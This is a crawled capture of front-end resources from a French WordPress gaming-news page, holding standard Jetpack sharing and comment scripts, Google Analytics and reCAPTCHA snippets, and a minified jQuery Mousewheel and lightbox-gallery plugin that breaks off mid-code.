d\u2019obturation","focal_length":"Focale","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https:\/\/eunivers.net\/wp-login.php?redirect_to=https%3A%2F%2Feunivers.net%2F2017%2F03%2Foverwatch-league-5-millions-dollars%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script><script type='text/javascript' src='https://eunivers.net/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?m=1743691821'></script><script type="text/javascript" id="jetpack-blocks-assets-base-url-js-before">
/* <![CDATA[ */
var Jetpack_Block_Assets_Base_Url="https://eunivers.net/wp-content/plugins/jetpack/_inc/blocks/";
/* ]]> */
</script><script type='text/javascript' src='https://eunivers.net/wp-content/boost-cache/static/5712607d28.min.js'></script><script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script><script type="text/javascript" src="https://eunivers.net/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=14.5" id="sharing-js-js"></script><script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-tumblr' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-tumblr' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtumblr', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-pocket' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-pocket' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcompocket', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script><script type="text/javascript">
			(function () {
				const iframe = document.getElementById( 'jetpack_remote_comment' );
								const watchReply = function() {
					// Check addComment._Jetpack_moveForm to make sure we don't monkey-patch twice.
					if ( 'undefined' !== typeof addComment && ! addComment._Jetpack_moveForm ) {
						// Cache the Core function.
						addComment._Jetpack_moveForm = addComment.moveForm;
						const commentParent = document.getElementById( 'comment_parent' );
						const cancel = document.getElementById( 'cancel-comment-reply-link' );

						function tellFrameNewParent ( commentParentValue ) {
							const url = new URL( iframe.src );
							if ( commentParentValue ) {
								url.searchParams.set( 'replytocom', commentParentValue )
							} else {
								url.searchParams.delete( 'replytocom' );
							}
							if( iframe.src !== url.href ) {
								iframe.src = url.href;
							}
						};

						cancel.addEventListener( 'click', function () {
							tellFrameNewParent( false );
						} );

						addComment.moveForm = function ( _, parentId ) {
							tellFrameNewParent( parentId );
							return addComment._Jetpack_moveForm.apply( null, arguments );
						};
					}
				}
				document.addEventListener( 'DOMContentLoaded', watchReply );
				// In WP 6.4+, the script is loaded asynchronously, so we need to wait for it to load before we monkey-patch the functions it introduces.
				document.querySelector('#comment-reply-js')?.addEventListener( 'load', watchReply );

								
				const commentIframes = document.getElementsByClassName('jetpack_remote_comment');

				window.addEventListener('message', function(event) {
					if (event.origin !== 'https://jetpack.wordpress.com') {
						return;
					}

					if (!event?.data?.iframeUniqueId && !event?.data?.height) {
						return;
					}

					const eventDataUniqueId = event.data.iframeUniqueId;

					// Change height for the matching comment iframe
					for (let i = 0; i < commentIframes.length; i++) {
						const iframe = commentIframes[i];
						const url = new URL(iframe.src);
						const iframeUniqueIdParam = url.searchParams.get('iframe_unique_id');
						if (iframeUniqueIdParam == event.data.iframeUniqueId) {
							iframe.style.height = event.data.height + 'px';
							return;
						}
					}
				});
			})();
		</script><script>
				(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
				(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
				m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
				})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

				ga('create', 'UA-8403380-3', 'auto');
				ga('send', 'pageview');
			</script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="i0PVtOkNr6X5X5yBEQWZZw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768748988735');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://eunivers.net/wp-content/boost-cache/static/7fbed1a651.min.js
body_size: 34785
content:
/*!
 * jQuery Mousewheel 3.1.13
 *
 * Copyright 2015 jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
! function(a) {
    "function" == typeof define && define.amd ? define(["jquery"], a) : "object" == typeof exports ? module.exports = a : a(jQuery)
}(function(a) {
    function b(b) {
        var g = b || window.event,
            h = i.call(arguments, 1),
            j = 0,
            l = 0,
            m = 0,
            n = 0,
            o = 0,
            p = 0;
        if (b = a.event.fix(g), b.type = "mousewheel", "detail" in g && (m = -1 * g.detail), "wheelDelta" in g && (m = g.wheelDelta), "wheelDeltaY" in g && (m = g.wheelDeltaY), "wheelDeltaX" in g && (l = -1 * g.wheelDeltaX), "axis" in g && g.axis === g.HORIZONTAL_AXIS && (l = -1 * m, m = 0), j = 0 === m ? l : m, "deltaY" in g && (m = -1 * g.deltaY, j = m), "deltaX" in g && (l = g.deltaX, 0 === m && (j = -1 * l)), 0 !== m || 0 !== l) {
            if (1 === g.deltaMode) {
                var q = a.data(this, "mousewheel-line-height");
                j *= q, m *= q, l *= q
            } else if (2 === g.deltaMode) {
                var r = a.data(this, "mousewheel-page-height");
                j *= r, m *= r, l *= r
            }
            if (n = Math.max(Math.abs(m), Math.abs(l)), (!f || f > n) && (f = n, d(g, n) && (f /= 40)), d(g, n) && (j /= 40, l /= 40, m /= 40), j = Math[j >= 1 ? "floor" : "ceil"](j / f), l = Math[l >= 1 ? "floor" : "ceil"](l / f), m = Math[m >= 1 ? "floor" : "ceil"](m / f), k.settings.normalizeOffset && this.getBoundingClientRect) {
                var s = this.getBoundingClientRect();
                o = b.clientX - s.left, p = b.clientY - s.top
            }
            return b.deltaX = l, b.deltaY = m, b.deltaFactor = f, b.offsetX = o, b.offsetY = p, b.deltaMode = 0, h.unshift(b, j, l, m), e && clearTimeout(e), e = setTimeout(c, 200), (a.event.dispatch || a.event.handle).apply(this, h)
        }
    }

    function c() {
        f = null
    }

    function d(a, b) {
        return k.settings.adjustOldDeltas && "mousewheel" === a.type && b % 120 === 0
    }
    var e, f, g = ["wheel", "mousewheel", "DOMMouseScroll", "MozMousePixelScroll"],
        h = "onwheel" in document || document.documentMode >= 9 ? ["wheel"] : ["mousewheel", "DomMouseScroll", "MozMousePixelScroll"],
        i = Array.prototype.slice;
    if (a.event.fixHooks)
        for (var j = g.length; j;) a.event.fixHooks[g[--j]] = a.event.mouseHooks;
    var k = a.event.special.mousewheel = {
        version: "3.1.12",
        setup: function() {
            if (this.addEventListener)
                for (var c = h.length; c;) this.addEventListener(h[--c], b, !1);
            else this.onmousewheel = b;
            a.data(this, "mousewheel-line-height", k.getLineHeight(this)), a.data(this, "mousewheel-page-height", k.getPageHeight(this))
        },
        teardown: function() {
            if (this.removeEventListener)
                for (var c = h.length; c;) this.removeEventListener(h[--c], b, !1);
            else this.onmousewheel = null;
            a.removeData(this, "mousewheel-line-height"), a.removeData(this, "mousewheel-page-height")
        },
        getLineHeight: function(b) {
            var c = a(b),
                d = c["offsetParent" in a.fn ? "offsetParent" : "parent"]();
            return d.length || (d = a("body")), parseInt(d.css("fontSize"), 10) || parseInt(c.css("fontSize"), 10) || 16
        },
        getPageHeight: function(b) {
            return a(b).height()
        },
        settings: {
            adjustOldDeltas: !0,
            normalizeOffset: !0
        }
    };
    a.fn.extend({
        mousewheel: function(a) {
            return a ? this.bind("mousewheel", a) : this.trigger("mousewheel")
        },
        unmousewheel: function(a) {
            return this.unbind("mousewheel", a)
        }
    })
});;
(function($){'use strict';jQuery.each(hugeit_gen_resp_lightbox_obj,function(index,value){if(value.indexOf('true')>-1||value.indexOf('false')>-1)
hugeit_gen_resp_lightbox_obj[index]=value=="true"});function Lightbox(element,options){this.el=element;this.$element=$(element);this.$body=$('body');this.objects={};this.lightboxModul={};this.$item='';this.$cont='';this.$items=this.$body.find('a.responsive_lightbox');this.settings=$.extend({},this.constructor.defaults,options);this.init();return this}
Lightbox.defaults={idPrefix:'rwd-',classPrefix:'rwd-',attrPrefix:'data-',slideAnimationType:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_slideAnimationType,lightboxView:hugeit_resp_lightbox_obj.hugeit_lightbox_lightboxView,speed:hugeit_resp_lightbox_obj.hugeit_lightbox_speed_new,width:hugeit_resp_lightbox_obj.hugeit_lightbox_width_new+'%',height:hugeit_resp_lightbox_obj.hugeit_lightbox_height_new+'%',videoMaxWidth:'700',sizeFix:!0,overlayDuration:+hugeit_gen_resp_lightbox_obj.hugeit_lightbox_overlayDuration,slideAnimation:!0,overlayClose:hugeit_resp_lightbox_obj.hugeit_lightbox_overlayClose_new,loop:hugeit_resp_lightbox_obj.hugeit_lightbox_loop_new,escKey:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_escKey_new,keyPress:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_keyPress_new,arrows:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_arrows,mouseWheel:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_mouseWheel,download:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_download,showTitle:hugeit_resp_lightbox_obj.hugeit_lightbox_showTitle==='true',showDesc:hugeit_resp_lightbox_obj.hugeit_lightbox_showDesc==='true',showBorder:hugeit_resp_lightbox_obj.hugeit_lightbox_showBorder==='true',showCounter:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_showCounter,defaultTitle:'',preload:10,showAfterLoad:!0,nextHtml:'',prevHtml:'',sequence_info:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_sequence_info,sequenceInfo:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_sequenceInfo,slideshow:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_slideshow_new,slideshowAuto:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_slideshow_auto_new,slideshowSpeed:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_slideshow_speed_new,slideshowStart:'',slideshowStop:'',hideControlOnEnd:!1,watermark:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_watermark,socialSharing:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_socialSharing,titlePos:hugeit_resp_lightbox_obj.hugeit_lightbox_title_pos,fullwidth:hugeit_resp_lightbox_obj.hugeit_lightbox_fullwidth_effect==='true',zoomLogo:hugeit_resp_lightbox_obj.hugeit_lightbox_zoomlogo,wURL:hugeit_resp_lightbox_obj.hugeit_lightbox_watermark_link,watermarkURL:hugeit_resp_lightbox_obj.hugeit_lightbox_watermark_url,wURLnewTab:hugeit_resp_lightbox_obj.hugeit_lightbox_watermark_url_new_tab,openCloseType:hugeit_resp_lightbox_obj.lightbox_open_close_effect,thumbnail:hugeit_resp_lightbox_obj.hugeit_lightbox_thumbs==='true',share:{facebookButton:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_facebookButton,twitterButton:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_twitterButton,googleplusButton:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_googleplusButton,pinterestButton:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_pinterestButton,linkedinButton:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_linkedinButton,tumblrButton:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_tumblrButton,redditButton:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_redditButton,bufferButton:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_bufferButton,diggButton:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_diggButton,vkButton:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_vkButton,yummlyButton:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_yummlyButton}};Lightbox.prototype.init=function(){var $object=this,$hash,$openCloseType;switch(this.settings.openCloseType){case '0':$openCloseType={0:'open_0',1:'close_0'};break;case '1':$openCloseType={0:'open_1',1:'close_1'};break;case '2':$openCloseType={0:'open_1_r',1:'close_1_r'};break;case '3':$openCloseType={0:'open_2',1:'close_2'};break;case '4':$openCloseType={0:'open_2_r',1:'close_2_r'};break;case '5':$openCloseType={0:'open_3',1:'close_3'};break;case '6':$openCloseType={0:'open_3_r',1:'close_3_r'};break;case '7':$openCloseType={0:'open_4',1:'close_4'};break;case '8':$openCloseType={0:'open_4_r',1:'close_4_r'};break;case '9':$openCloseType={0:'open_5',1:'close_5'};break;case '10':$openCloseType={0:'open_5_r',1:'close_5_r'};break}
if(this.settings.lightboxView!=='view7'){this.settings.openCloseType=$openCloseType}else{this.settings.openCloseType={0:'open_1',1:'close_1'};this.settings.slideAnimationType='effect_2'}
$hash=window.location.hash;($object.settings.watermark&&$('.watermark').watermark());if($hash.indexOf('lightbox&')>0){$object.index=parseInt($hash.split('&slide=')[1],10)-1;$object.$body.addClass('rwd-share');if(!$object.$body.hasClass('rwd-on')){setTimeout(function(){$object.build($object.index)},900);$object.$body.addClass('rwd-on')}}(($object.settings.preload>$object.$items.length)&&($object.settings.preload=$object.$items.length));$object.$items.on('click.rwdcustom',function(event){event=event||window.event;event.preventDefault?event.preventDefault():(event.returnValue=!1);$object.index=$object.$items.index(this);if(!$object.$body.hasClass($object.settings.classPrefix+'on')){$object.build($object.index);$object.$body.addClass($object.settings.classPrefix+'on')}});$object.$body.on('click',function(){$object.$_y_=window.pageYOffset});switch(this.settings.zoomLogo){case '1':$object.$body.addClass('rwd-zoomGlass');break;case '2':$object.$body.addClass('rwd-zoomHand');break}};Lightbox.prototype.build=function(index){var $object=this;$object.structure(index);$object.lightboxModul.modul=new $.fn.lightbox.lightboxModul.modul($object.el);$object.slide(index,!1,!1);($object.settings.keyPress&&$object.addKeyEvents());if($object.$items.length>1){$object.arrow();($object.settings.mouseWheel&&$object.mousewheel());($object.settings.slideshow&&$object.slideShow())}
$object.counter();$object.closeGallery();$object.$cont.on('click.rwd-container',function(){$object.$cont.removeClass($object.settings.classPrefix+'hide-items')});$('.shareLook').on('click.rwd-container',function(){$(this).css({'display':'none'});$('.rwd-share-buttons').css({'display':'block'});setTimeout(function(){$('.shareLook').css({'display':'block'});$('.rwd-share-buttons').css({'display':'none'})},9000)});if(!this.settings.thumbnail){$object.calculateDimensions(index)}else{setTimeout(function(){$object.calculateDimensions(index)},800)}
if(this.settings.lightboxView==='view7'){setTimeout(function(){$('.view7_share, .rwd-close-bar, .rwd-toolbar').css({visibility:'visible',opacity:'1'});$object.calculateDimensions(index)},1100);jQuery('.rwd-close').hover(function(){$('.rwd-cont').addClass('close_hover_on')},function(){$('.rwd-cont').removeClass('close_hover_on')});var $w,$l;if($('.rwd-container').width()>768){$('.rwd-view7-title').width($('.rwd-container').width()*0.2-46);$('.rwd-view7-desc').width($('.rwd-container').width()*0.2-36);setTimeout(function(){$('.rwd-view7-desc').height($('.view7_inner').height()-79)},200);$w=256;$l=$('.tool_bar .rwd-icon:not(.zoom_cont)').length;if(hugeit_resp_lightbox_obj.hugeit_lightbox_zoom&&hugeit_resp_lightbox_obj.hugeit_lightbox_zoomtype==='1'){$('.zoom_cont').css({'max-width':'220px'});$w=220}else{$('.zoom_cont').css({'max-width':'145px'});$w=145}
$('.tool_bar').width(50*$l+$w)}else{$('.tool_bar').css('width','80%')}}};Lightbox.prototype.structure=function(index){var $object=this,list='',controls='',i,subHtmlCont1='',subHtmlCont2='',subHtmlCont3='',close1='',close2='',close3='',socialIcons='',template,$arrows,$next,$prev,$_next,$_prev,$close_bg,$download_bg,$download_bg_,$contInner,$view;$view=(this.settings.lightboxView==='view6')?'rwd-view6':'';this.$body.append(this.objects.overlay=$('<div class="'+this.settings.classPrefix+'overlay '+$view+'"></div>'));this.objects.overlay.css('transition-duration',this.settings.overlayDuration+'ms');var $wURL='',$target='';if($object.settings.watermark&&$object.settings.wURL&&hugeit_resp_lightbox_obj.hugeit_lightbox_watermark_text){if($object.settings.wURLnewTab){$target='target="_blank"'}
$wURL='<a href="'+$object.settings.watermarkURL+'" class="w_url" '+$target+'></a>'}
for(i=0;i<this.$items.length;i++){list+='<div class="'+this.settings.classPrefix+'item">'+$wURL+'</div>'}
$close_bg='<svg class="close_bg" width="16px" height="16px" fill="#999" viewBox="-341 343.4 15.6 15.6">'+'<path d="M-332.1,351.2l6.5-6.5c0.3-0.3,0.3-0.8,0-1.1s-0.8-0.3-1.1,0l-6.5,6.5l-6.5-6.5c-0.3-0.3-0.8-0.3-1.1,0s-0.3,0.8,0,1.1l6.5,6.5l-6.5,6.5c-0.3,0.3-0.3,0.8,0,1.1c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2l6.5-6.5l6.5,6.5c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2c0.3-0.3,0.3-0.8,0-1.1L-332.1,351.2z"/>'+'</svg>';switch(this.settings.lightboxView){case 'view1':default:$_next='<svg class="next_bg" width="22px" height="22px" fill="#999" viewBox="-333 335.5 31.5 31.5" >'+'<path d="M-311.8,340.5c-0.4-0.4-1.1-0.4-1.6,0c-0.4,0.4-0.4,1.1,0,1.6l8,8h-26.6c-0.6,0-1.1,0.5-1.1,1.1s0.5,1.1,1.1,1.1h26.6l-8,8c-0.4,0.4-0.4,1.2,0,1.6c0.4,0.4,1.2,0.4,1.6,0l10-10c0.4-0.4,0.4-1.1,0-1.6L-311.8,340.5z"/>'+'</svg>';$_prev='<svg class="prev_bg" width="22px" height="22px" fill="#999" viewBox="-333 335.5 31.5 31.5" >'+'<path d="M-322.7,340.5c0.4-0.4,1.1-0.4,1.6,0c0.4,0.4,0.4,1.1,0,1.6l-8,8h26.6c0.6,0,1.1,0.5,1.1,1.1c0,0.6-0.5,1.1-1.1,1.1h-26.6l8,8c0.4,0.4,0.4,1.2,0,1.6c-0.4,0.4-1.1,0.4-1.6,0l-10-10c-0.4-0.4-0.4-1.1,0-1.6L-322.7,340.5z"/>'+'</svg>';if(this.settings.showTitle){subHtmlCont1='<div class="'+this.settings.classPrefix+'title"></div>'}
close1='<span class="'+this.settings.classPrefix+'close '+$object.settings.classPrefix+'icon">'+$close_bg+'</span>';break;case 'view2':$_next='<svg class="next_bg" width="22px" height="22px" fill="#999" viewBox="-123 125.2 451.8 451.8" >'+'<g><path d="M222.4,373.4L28.2,567.7c-12.4,12.4-32.4,12.4-44.8,0c-12.4-12.4-12.4-32.4,0-44.7l171.9-171.9L-16.6,179.2c-12.4-12.4-12.4-32.4,0-44.7c12.4-12.4,32.4-12.4,44.8,0l194.3,194.3c6.2,6.2,9.3,14.3,9.3,22.4C231.7,359.2,228.6,367.3,222.4,373.4z"/></g>'+'</svg>';$_prev='<svg class="prev_bg" width="22px" height="22px" fill="#999" viewBox="-123 125.2 451.8 451.8" >'+'<g><path d="M-25.9,351.1c0-8.1,3.1-16.2,9.3-22.4l194.3-194.3c12.4-12.4,32.4-12.4,44.8,0c12.4,12.4,12.4,32.4,0,44.7L50.5,351.1L222.4,523c12.4,12.4,12.4,32.4,0,44.7c-12.4,12.4-32.4,12.4-44.7,0L-16.6,373.4C-22.8,367.3-25.9,359.2-25.9,351.1z"/></g>'+'</svg>';if(this.settings.showTitle){subHtmlCont2='<div class="'+this.settings.classPrefix+'title"></div>'}
close2='<div class="barCont"></div><span class="'+this.settings.classPrefix+'close '+$object.settings.classPrefix+'icon">'+$close_bg+'</span>';break;case 'view3':$_next='<svg class="next_bg" width="22px" height="22px" fill="#999" viewBox="-104 105.6 490.4 490.4" >'+'<g><g><path d="M141.2,596c135.2,0,245.2-110,245.2-245.2s-110-245.2-245.2-245.2S-104,215.6-104,350.8S6,596,141.2,596z M141.2,130.1c121.7,0,220.7,99,220.7,220.7s-99,220.7-220.7,220.7s-220.7-99-220.7-220.7S19.5,130.1,141.2,130.1z"/>'+'<path d="M34.7,363.1h183.4l-48,48c-4.8,4.8-4.8,12.5,0,17.3c2.4,2.4,5.5,3.6,8.7,3.6s6.3-1.2,8.7-3.6l68.9-68.9c4.8-4.8,4.8-12.5,0-17.3l-68.9-68.9c-4.8-4.8-12.5-4.8-17.3,0s-4.8,12.5,0,17.3l48,48H34.7c-6.8,0-12.3,5.5-12.3,12.3C22.4,357.7,27.9,363.1,34.7,363.1z"/></g></g>'+'</svg>';$_prev='<svg class="prev_bg" width="22px" height="22px" fill="#999" viewBox="-104 105.6 490.4 490.4" >'+'<g><g><path d="M141.2,596c135.2,0,245.2-110,245.2-245.2s-110-245.2-245.2-245.2S-104,215.6-104,350.8S6,596,141.2,596z M141.2,130.1c121.7,0,220.7,99,220.7,220.7s-99,220.7-220.7,220.7s-220.7-99-220.7-220.7S19.5,130.1,141.2,130.1z"/>'+'<path d="M94.9,428.4c2.4,2.4,5.5,3.6,8.7,3.6s6.3-1.2,8.7-3.6c4.8-4.8,4.8-12.5,0-17.3l-48-48h183.4c6.8,0,12.3-5.5,12.3-12.3c0-6.8-5.5-12.3-12.3-12.3H64.3l48-48c4.8-4.8,4.8-12.5,0-17.3c-4.8-4.8-12.5-4.8-17.3,0l-68.9,68.9c-4.8,4.8-4.8,12.5,0,17.3L94.9,428.4z"/></g></g>'+'</svg>';if(this.settings.showTitle){subHtmlCont1='<div class="'+this.settings.classPrefix+'title"></div>'}
close1='<span class="'+this.settings.classPrefix+'close '+$object.settings.classPrefix+'icon">'+$close_bg+'</span>';break;case 'view4':$_next='<svg class="next_bg" width="22px" height="22px" fill="#999" viewBox="-123 125.2 451.8 451.8" >'+'<g><path d="M222.4,373.4L28.2,567.7c-12.4,12.4-32.4,12.4-44.8,0c-12.4-12.4-12.4-32.4,0-44.7l171.9-171.9L-16.6,179.2c-12.4-12.4-12.4-32.4,0-44.7c12.4-12.4,32.4-12.4,44.8,0l194.3,194.3c6.2,6.2,9.3,14.3,9.3,22.4C231.7,359.2,228.6,367.3,222.4,373.4z"/></g>'+'</svg>';$_prev='<svg class="prev_bg" width="22px" height="22px" fill="#999" viewBox="-123 125.2 451.8 451.8" >'+'<g><path d="M-25.9,351.1c0-8.1,3.1-16.2,9.3-22.4l194.3-194.3c12.4-12.4,32.4-12.4,44.8,0c12.4,12.4,12.4,32.4,0,44.7L50.5,351.1L222.4,523c12.4,12.4,12.4,32.4,0,44.7c-12.4,12.4-32.4,12.4-44.7,0L-16.6,373.4C-22.8,367.3-25.9,359.2-25.9,351.1z"/></g>'+'</svg>';$close_bg='<svg class="close_bg" width="16px" height="16px" fill="#999" viewBox="-341 343.4 15.6 15.6">'+'<path d="M-332.1,351.2l6.5-6.5c0.3-0.3,0.3-0.8,0-1.1s-0.8-0.3-1.1,0l-6.5,6.5l-6.5-6.5c-0.3-0.3-0.8-0.3-1.1,0s-0.3,0.8,0,1.1l6.5,6.5l-6.5,6.5c-0.3,0.3-0.3,0.8,0,1.1c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2l6.5-6.5l6.5,6.5c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2c0.3-0.3,0.3-0.8,0-1.1L-332.1,351.2z"/>'+'</svg>';if(this.settings.showTitle){subHtmlCont2='<div class="'+this.settings.classPrefix+'title"></div>'}
close1='<span class="'+this.settings.classPrefix+'close '+$object.settings.classPrefix+'icon">'+$close_bg+'</span>';break;case 'view5':case 'view6':$_next='<svg class="next_bg" width="22px" height="44px" fill="#999" x="0px" y="0px"'+'viewBox="0 0 40 70" style="enable-background:new 0 0 40 70;" xml:space="preserve">'+'<path id="XMLID_2_" class="st0" d="M3.3,1.5L1.8,2.9l31.8,31.8c0.5,0.5,0.5,0.9,0,1.4L1.8,67.9l1.5,1.4c0.3,0.5,0.9,0.5,1.4,0'+'l33.2-33.2c0.3-0.5,0.3-0.9,0-1.4L4.7,1.5C4.3,1,3.6,1,3.3,1.5L3.3,1.5z"/>'+'</svg>';$_prev='<svg class="prev_bg" width="22px" height="44px" fill="#999" x="0px" y="0px"'+'viewBox="0 0 40 70" style="enable-background:new 0 0 40 70;" xml:space="preserve">'+'<path id="XMLID_2_" class="st0" d="M37.1,68.9l1.5-1.4L6.8,35.7c-0.3-0.5-0.3-0.9,0-1.4L38.6,2.5l-1.5-1.4c-0.3-0.5-0.9-0.5-1.2,0'+'L2.5,34.3c-0.3,0.5-0.3,0.9,0,1.4l33.4,33.2C36.2,69.4,36.8,69.4,37.1,68.9L37.1,68.9z"/>'+'</svg>';$close_bg='<svg class="close_bg" width="16px" height="16px" fill="#999" viewBox="-341 343.4 15.6 15.6">'+'<path d="M-332.1,351.2l6.5-6.5c0.3-0.3,0.3-0.8,0-1.1s-0.8-0.3-1.1,0l-6.5,6.5l-6.5-6.5c-0.3-0.3-0.8-0.3-1.1,0s-0.3,0.8,0,1.1l6.5,6.5l-6.5,6.5c-0.3,0.3-0.3,0.8,0,1.1c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2l6.5-6.5l6.5,6.5c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2c0.3-0.3,0.3-0.8,0-1.1L-332.1,351.2z"/>'+'</svg>';if(this.settings.showTitle){subHtmlCont3+='<div class="'+this.settings.classPrefix+'title"></div>'}
if(this.settings.showDesc){subHtmlCont3+='<div class="'+this.settings.classPrefix+'description"></div>'}
